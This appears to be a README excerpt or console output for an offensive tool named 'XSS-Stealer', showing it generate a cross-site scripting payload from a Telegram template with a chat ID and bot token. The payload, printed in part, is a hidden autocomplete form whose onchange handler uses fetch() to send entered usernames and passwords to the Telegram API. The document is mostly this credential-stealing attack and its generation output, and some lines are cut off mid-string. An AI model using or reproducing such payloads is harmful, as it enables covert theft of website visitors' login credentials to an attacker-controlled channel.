 XSS-Stealer
[+] Template Loaded: <Template 'telegram.html'>
[+] Found Keys: chatid, token
[chatid]
>>>123123123
[token]
>>>123456:ABC-DEF1234ghIkl-zyx57W2v1u123ew11
[+] Values:
cwd = D:\CyberSecirity\MyUtils\XSS-Stealer
args = Namespace(directory='resources/templates/', template='telegr
chatid = 123123123
token = 123456:ABC-DEF1234ghIkl-zyx57W2v1u123ew11
[+] Generating...
[+] Payload:
<form style="display: none" onchange="fetch(`https://api.telegram.o
u.value};${this.p.value}&chat_id=123123123`)"><input id="u" autocom
/form>
[+] Copied to clipboard